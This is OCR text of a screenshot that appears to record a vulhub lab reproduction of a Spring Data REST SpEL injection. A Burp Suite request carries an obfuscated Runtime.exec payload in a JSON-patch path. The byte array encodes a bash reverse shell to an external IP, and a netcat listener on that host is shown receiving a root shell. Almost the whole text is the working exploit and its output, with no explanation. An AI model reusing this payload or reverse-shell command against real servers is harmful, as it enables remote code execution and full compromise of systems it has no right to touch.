 47.93.4.85
终端 会话夹 查看 X 服务器 工具 游戏 设置 宏 帮助
会话 服务器 工具 游戏 会话夹 查看 分割 多执行 隧道 软件包 设置 帮助
快速连接...
3. 192.168.31.184
6. 47.93.4.85
会话夹
工具
宏
Sftp
? MobaXterm 20.0 ?
(SSH client, X-server and networking tools)
➤ SSH session to root@47.93.4.85
? SSH compression : ✘
? SSH-browser : ✔
? X11-forwarding : ✘ (disabled or not supported by server)
? DISPLAY : 192.168.31.210:0.0
➤ For more info, ctrl+click on help or visit our website
Welcome to Alibaba Cloud Elastic Compute Service !
Activate the web console with: systemctl enable --now cockpit.socket
Last failed login: Thu Jul 14 20:47:30 CST 2022 from 47.93.239.9 on ssh:notty
There was 1 failed login attempt since the last successful login.
Last login: Thu Jul 14 15:18:09 2022 from 183.186.80.34
[root@iZ2zec7mjp663tj6oj3a8hZ ~]# nc -lvnp 9999
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 183.186.80.34.
Ncat: Connection from 183.186.80.34:37757.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@cc3471b76a84:/# whoami
whoami
root
root@cc3471b76a84:/#
Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client
1 × ...
Send Cancel < ▼ > ▼
Target: http://192.16
Request
Raw Params Headers Hex
PATCH /customers/1 HTTP/1.1
Host: 192.168.31.184:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
If-None-Match: "0"
If-Modified-Since: Thu, 14 Jul 2022 12:38:00 GMT
Connection: close
Content-Length: 454
Content-Type: application/json-patch+json
[
{ "op": "replace",
"path": "T(java.lang.Runtime).getRuntime().exec(new
java.lang.String(new
byte[]{98,97,115,104,32,45,99,32,123,101,99,104,111,44,89,109,70
,122,97,67,65,116,97,83,65,43,74,105,65,118,90,71,86,50,76,51,82
,106,99,67,56,48,78,121,52,53,77,121,52,48,76,106,103,49,76,122,
107,53,79,84,107,103,77,68,52,109,77,81,61,61,125,124,123,98,97,
115,101,54,52,44,45,100,125,124,123,98,97,115,104,44,45,105,125}
))/lastname",
"value": "vulhub"
}
]
Response
Raw Headers Hex
HTTP/1.1 400
Content-Type: application/hal+json;charset=UTF-8
Date: Thu, 14 Jul 2022 14:28:03 GMT
Connection: close
Content-Length: 456
{"cause":{"cause":null,"message":"EL1010E: Property or field 'lastn
be set on object of type 'java.lang.UNIXProcess' - maybe not
public?"},"message":"Could not read an object of type class
example.springdata.rest.headers.Customer from the request!; nested
org.springframework.expression.spel.SpelEvaluationException: EL1010
or field 'lastname' cannot be set on object of type 'java.lang.UNIX
maybe not public?"}
英
? < + > Type a search term 0 matches
? < + > Type a search term
Done